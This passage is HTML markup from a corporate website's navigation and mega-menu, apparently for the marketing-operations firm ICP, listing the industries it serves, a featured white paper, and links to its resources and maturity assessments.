     <ul role="menu" class="hs-menu-children-wrapper">
      <li class="hs-menu-item hs-menu-depth-3" role="none"><a href="javascript:;" role="menuitem">KEEP - Replaced by Services Mega Menu</a></li>
     </ul></li>
   </ul></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/about" role="menuitem">About</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/work" role="menuitem">Work</a></li>
  <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children" role="none"><a href="[mega=resources]" aria-haspopup="true" aria-expanded="false" role="menuitem">Resources</a>
   <ul role="menu" class="hs-menu-children-wrapper">
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="javascript:;" role="menuitem">KEEP - Replaced by Resources Mega Menu</a></li>
   </ul></li>
  <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children" role="none"><a href="[mega=industries]" aria-haspopup="true" aria-expanded="false" role="menuitem">Industries</a>
   <ul role="menu" class="hs-menu-children-wrapper">
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="javascript:;" role="menuitem">KEEP - Replaced by Industries Mega Menu</a></li>
   </ul></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/careers" role="menuitem">Careers</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://contentstudio.icpnet.com" role="menuitem">Content Studio</a></li>
 </ul>
</div>
							

							<div data-hidden-dsmall="true">
								

	

		<div class="pf-header__additional-links ">

			<div class="hs-menu-wrapper">

				<ul role="menu">

					
						<li class="hs-menu-item hs-menu-depth-1">
							
							
							<a href="https://www.icpnet.com/contact" role="menuitem">
								<span class="hs-button secondary">
									<span class="text">
									Contact us
									</span>
									<span class="pf-icon">
										<img src="https://www.icpnet.com/hubfs/icp-2024-theme-defaults/arrow_forward_black.svg">
									</span>									
								</span>
							</a>
						</li>
					

				</ul>

			</div>

		</div>

	


							</div>

						</div>

						<div class="pf-header__buttons">

							

								

	

		<div class="pf-header__additional-links pf-header__simple-menu">

			<div class="hs-menu-wrapper">

				<ul role="menu">

					
						<li class="hs-menu-item hs-menu-depth-1">
							
							
							<a href="https://www.icpnet.com/contact" role="menuitem">
								<span class="hs-button secondary">
									<span class="text">
									Contact us
									</span>
									<span class="pf-icon">
										<img src="https://www.icpnet.com/hubfs/icp-2024-theme-defaults/arrow_forward_black.svg">
									</span>									
								</span>
							</a>
						</li>
					

				</ul>

			</div>

		</div>

	



							

							

  

  
    
      
    
  

  <button type="button" class="pf-header__menu-trigger" data-hidden-dsmall="true">
    <div class="trigger__inner">
      <span class="trigger__bars">
        <span></span>
        <span></span>
        <span></span>
      </span>
    </div>
    <div class="screen-reader-text">Menu</div>
  </button>



						</div>

					

				</div>
			
			</div>

		</div>

	</header>














</div>
					<div data-global-resource-path="icp-2024-theme/templates/partials/mega-menu.html"><div class="pf-mega-menu-panels-wrapper" style="height: 0; overflow: hidden;">

  <div class="pf-content" data-width="large" style="display: none;">

    <div class="container-fluid pf-mega-menu-panels">
<div class="row-fluid-wrapper">
<div class="row-fluid">
<div class="span12 widget-span widget-type-cell " style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-1 dnd-section">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell dnd-column" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-2 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_17062849472627" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><div style="display: none;" class="panel-id" data-panel-id="industries"></div>

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-3 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_17062849472628" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_17062849472628" class="pf-spacer" data-size="small" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_17062849472628 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-4 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1706284996425" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">


  
  

  <h2 id="pf-enhanced-heading-module_1706284996425" class="h3 pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line uppercase">Industry</span>

    

      
        
      

      <span class=" heading-line uppercase bold">Expertise</span>

    
  </h2>

  

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-5 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1706285004387" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_1706285004387" class="pf-spacer" data-size="xsmall" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_1706285004387 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-6 cell_17062849472622-row-4-vertical-alignment dnd-row">
<div class="row-fluid ">
<div class="span3 widget-span widget-type-cell dnd-column cell_1706803857805-vertical-alignment" style="" data-widget-type="cell" data-x="0" data-w="3">

<div class="row-fluid-wrapper row-depth-1 row-number-7 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_widget_1706807380668" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">

<div id="pf-rich-text--1706807380668" class="pf-rich-text">
	<div id="hs_cos_wrapper_widget_1706807380668_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_inline_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="inline_rich_text" data-hs-cos-field="rich_text"><p>Every industry requires solutions tailored to its own unique challenges. Our client partners, consultants, asset specialists and production teams have deep expertise in marketing and creative operations across a variety of sectors.</p></div>
</div>

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
<div class="span6 widget-span widget-type-cell dnd-column cell_1706803857808-vertical-alignment" style="" data-widget-type="cell" data-x="3" data-w="6">

<div class="row-fluid-wrapper row-depth-1 row-number-8 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1707126095621" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">























	


	




	



























	
	
	

	

	

	

		

		
		
		

		
		
		

		
		
		

	

	
	

	
	



	<section id="pf-card-grid--d3de59ae222f001ba8f029f85f10fc32" class="pf-card-grid ">

		

		
			<div class="pf-grid">
				<div class="pf-row" data-vertical-padding data-box-columns="true" data-gap="default">
		

		

			
			

			


			
				<div class="pf-column" data-mobile="6" data-tablet-only="6" data-dsmall="6">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/life-sciences" id="pf-card__a91e5952f61575c55b61e864cefebd8b" class="pf-card pf-card__group-d3de59ae222f001ba8f029f85f10fc32">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_1707126095621-index-1" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Life Sciences</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

			

		

	


							</div>

							<div class="card__body"><div id="pf-rich-text--module_1707126095621" class="card__text pf-rich-text">
			<div>
				<p>Pharma, Consumer Health Care, Wellness</p>
			</div>
		</div></div>

						</div>

						

	

		

			

				
					
					
				

				

					
						
					

					
						
					

					

					
					

					<div class="card__button" data-location="beside_content">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--ea749a9c283a29f239c3c74a3ed0a6da small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://www.icpnet.com/hubfs/icp-2024-theme-defaults/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div>

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

			
			

			


			
				<div class="pf-column" data-mobile="6" data-tablet-only="6" data-dsmall="6">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/media-entertainment" id="pf-card__0ab37b90652a79b09eed8bd5e7e45313" class="pf-card pf-card__group-d3de59ae222f001ba8f029f85f10fc32">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_1707126095621-index-2" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Media &amp; Entertainment</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

			

		

	


							</div>

							<div class="card__body"><div id="pf-rich-text--module_1707126095621" class="card__text pf-rich-text">
			<div>
				<p>Streaming, Broadcast, Music, Sports</p>
			</div>
		</div></div>

						</div>

						

	

		

			

				
					
					
				

				

					
						
					

					
						
					

					

					
					

					<div class="card__button" data-location="beside_content">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--5b7e01ea4208a95847b946bdfe27f660 small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://www.icpnet.com/hubfs/icp-2024-theme-defaults/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div>

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

			
			

			


			
				<div class="pf-column" data-mobile="6" data-tablet-only="6" data-dsmall="6">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/consumer-packaged-goods" id="pf-card__eeb050753a4e809ec2150ac7afdc4ba3" class="pf-card pf-card__group-d3de59ae222f001ba8f029f85f10fc32">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_1707126095621-index-3" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Consumer Packaged Goods</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

			

		

	


							</div>

							<div class="card__body"><div id="pf-rich-text--module_1707126095621" class="card__text pf-rich-text">
			<div>
				<p>FMCG, Food &amp; Drink, Alcohol, Pet Care</p>
			</div>
		</div></div>

						</div>

						

	

		

			

				
					
					
				

				

					
						
					

					
						
					

					

					
					

					<div class="card__button" data-location="beside_content">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--dc193718eaee5a5283a58558976ae447 small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://www.icpnet.com/hubfs/icp-2024-theme-defaults/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div>

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

			
			

			


			
				<div class="pf-column" data-mobile="6" data-tablet-only="6" data-dsmall="6">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/fashion-jewellery" id="pf-card__fb4cef18f2e164591da821761ef748f9" class="pf-card pf-card__group-d3de59ae222f001ba8f029f85f10fc32">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_1707126095621-index-4" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Fashion &amp; Jewellery</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

			

		

	


							</div>

							<div class="card__body"><div id="pf-rich-text--module_1707126095621" class="card__text pf-rich-text">
			<div>
				<p>Apparel, Accessories, Luxury</p>
			</div>
		</div></div>

						</div>

						

	

		

			

				
					
					
				

				

					
						
					

					
						
					

					

					
					

					<div class="card__button" data-location="beside_content">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--175aedf46948a41dfba3f5b7309ad05c small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://www.icpnet.com/hubfs/icp-2024-theme-defaults/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div>

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

		
				</div>
				
			</div>
			
		

	</section>





	



	
		
	

	


	

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
<div class="span3 widget-span widget-type-cell cell_1706804292297-vertical-alignment dnd-column" style="" data-widget-type="cell" data-x="9" data-w="3">

<div class="row-fluid-wrapper row-depth-1 row-number-9 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_17068042922973" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">





















	



	



	





























	
	
	

	

	

	

		

		
		
		

		
		
		

		
		
		

	

	
	

	
	



	<section id="pf-card-grid--42576882e69680bfddf1e630cd111900" class="pf-card-grid ">

		

		
			<div class="pf-grid">
				<div class="pf-row" data-vertical-padding data-box-columns="true" data-gap="default">
		

		

			
			

			


			
				<div class="pf-column" data-mobile="12" data-tablet-only="12" data-dsmall="12">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://resources.icpnet.com/mlr-and-dam/" id="pf-card__5cdbb6980a25b33da088323de26a15cb" class="pf-card pf-card__group-42576882e69680bfddf1e630cd111900">

					

	

		

		
		
		

		
			
		

		

		

		<div class="card__image">

			<div class="pf-image" data-ratio="3x2" data-fit="cover">
				<img src="https://www.icpnet.com/hs-fs/hubfs/White%20Paper%20thumbnails-2.png?length=800&amp;name=White%20Paper%20thumbnails-2.png" srcset="https://www.icpnet.com/hs-fs/hubfs/White%20Paper%20thumbnails-2.png?length=1200&amp;name=White%20Paper%20thumbnails-2.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/White%20Paper%20thumbnails-2.png?length=1600&amp;name=White%20Paper%20thumbnails-2.png 2x" alt="White Paper thumbnails-2" loading="lazy">
			</div>

		</div>

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_17068042922973-index-1" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Featured White Paper</span>

    

      
        
      

      <span class=" heading-line uppercase">&nbsp;</span>

    
  </h6>

  


		</div>

	
								

	


							</div>

							<div class="card__body"><div class="card__button" data-location="after_text">
				<p data-marginless="true">
					
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
  
    
      
    
  
  

  <button class="hs-button hs-button--9b9adae23cc103fe74618f718565dcd2 medium primary hover--primary" type="button" data-direction="row">

    
      <span class="text">Download Now</span>
    

    
      

  

    <span class="pf-icon">

      

        <img src="https://www.icpnet.com/hubfs/icp-2024-theme-defaults/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					
				</p>
			</div></div>

						</div>

						

	



					</div>

				</a>

			
				</div>
				
			

		

		
				</div>
				
			</div>
			
		

	</section>





	



	
		
	

	

		

	


	

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-10 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170628494726251" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_170628494726251" class="pf-spacer" data-size="medium" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_170628494726251 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-11 dnd-section">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell dnd-column" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-12 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_17071257711658" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><div style="display: none;" class="panel-id" data-panel-id="resources"></div>

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-13 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_17071257711659" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_17071257711659" class="pf-spacer" data-size="small" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_17071257711659 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-14 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170712577116510" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">


  
  

  <h2 id="pf-enhanced-heading-module_170712577116510" class="h3 pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line uppercase">Our</span>

    

      
        
      

      <span class=" heading-line uppercase bold">Resources</span>

    
  </h2>

  

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-15 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170712577116511" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_170712577116511" class="pf-spacer" data-size="xsmall" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_170712577116511 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-16 cell_1707125771165-row-4-vertical-alignment dnd-row">
<div class="row-fluid ">
<div class="span3 widget-span widget-type-cell cell_170712577116512-vertical-alignment dnd-column" style="" data-widget-type="cell" data-x="0" data-w="3">

<div class="row-fluid-wrapper row-depth-1 row-number-17 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170712577116518" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">

<div id="pf-rich-text--module_170712577116518" class="pf-rich-text">
	<div id="hs_cos_wrapper_module_170712577116518_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_inline_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="inline_rich_text" data-hs-cos-field="rich_text"><p>Sharing news, thought leadership and expertise on the evolution of marketing operations.</p></div>
</div>

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-18 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170712577116519" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">





  <div class="pf-buttons-container" id="icp-buttons-container--module_170712577116519">

    <div data-justify="flex-start">

      

        

        
           
        

        

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
  
    
      
    
  
  

  <a class="hs-button hs-button--index-1 medium secondary hover--" href="https://www.icpnet.com/resources" data-direction="row">

    
      <span class="text">Explore Resources</span>
    

    
      

  

    <span class="pf-icon">

      

        <img src="https://www.icpnet.com/hubfs/icp-2024-theme-defaults/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </a>

  
    

    
      
    


  



      

    </div>
  
  </div>

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
<div class="span3 widget-span widget-type-cell cell_170712577116513-vertical-alignment dnd-column" style="" data-widget-type="cell" data-x="3" data-w="3">

<div class="row-fluid-wrapper row-depth-1 row-number-19 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1724169531741" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">

<div id="pf-rich-text--module_1724169531741" class="pf-rich-text">
	<div id="hs_cos_wrapper_module_1724169531741_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_inline_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="inline_rich_text" data-hs-cos-field="rich_text"><p><strong>Thought Leadership</strong></p></div>
</div>

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-20 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170712577116521" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
<span id="hs_cos_wrapper_module_170712577116521_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="menu"><div id="hs_menu_wrapper_module_170712577116521_" class="hs-menu-wrapper active-branch no-flyouts hs-menu-flow-vertical" role="navigation" data-sitemap-name="default" data-menu-id="155275882612" aria-label="Navigation Menu">
 <ul role="menu">
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/resources/blog" role="menuitem">Blog</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/resources/company-news" role="menuitem">Company News</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/resources/events" role="menuitem">Events</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/resources/white-papers" role="menuitem">White Papers</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/resources/webinars" role="menuitem">Webinars</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/resources/videos" role="menuitem">Videos</a></li>
 </ul>
</div></span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
<div class="span3 widget-span widget-type-cell cell_1724164235672-vertical-alignment dnd-column" style="" data-widget-type="cell" data-x="6" data-w="3">

<div class="row-fluid-wrapper row-depth-1 row-number-21 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1724169666743" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">

<div id="pf-rich-text--module_1724169666743" class="pf-rich-text">
	<div id="hs_cos_wrapper_module_1724169666743_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_inline_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="inline_rich_text" data-hs-cos-field="rich_text"><p><strong>Maturity Assessments</strong></p></div>
</div>

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-22 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_17241642356723" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
<span id="hs_cos_wrapper_module_17241642356723_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="menu"><div id="hs_menu_wrapper_module_17241642356723_" class="hs-menu-wrapper active-branch no-flyouts hs-menu-flow-vertical" role="navigation" data-sitemap-name="default" data-menu-id="176138967937" aria-label="Navigation Menu">
 <ul role="menu">
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/take-dam-maturity-assessment" role="menuitem">DAM Maturity Assessment</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/take-pim-pxm-maturity-assessment" role="menuitem">PIM/PXM Maturity Assessment</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/take-co-maturity-assessment" role="menuitem">Creative Operations Maturity Assessment</a></li>
 </ul>
</div></span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
<div class="span3 widget-span widget-type-cell cell_170712577116515-vertical-alignment dnd-column" style="" data-widget-type="cell" data-x="9" data-w="3">

<div class="row-fluid-wrapper row-depth-1 row-number-23 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170712577116525" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">





















	



	



	





























	
	
	

	

	

	

		

		
		
		

		
		
		

		
		
		

	

	
	

	
	



	<section id="pf-card-grid--fce89fb996e829d25f8ebc08c70c75e2" class="pf-card-grid ">

		

		
			<div class="pf-grid">
				<div class="pf-row" data-vertical-padding data-box-columns="true" data-gap="default">
		

		

			
			

			


			
				<div class="pf-column" data-mobile="12" data-tablet-only="12" data-dsmall="12">
			

			
			

			

				

					
					
					

				

			

			


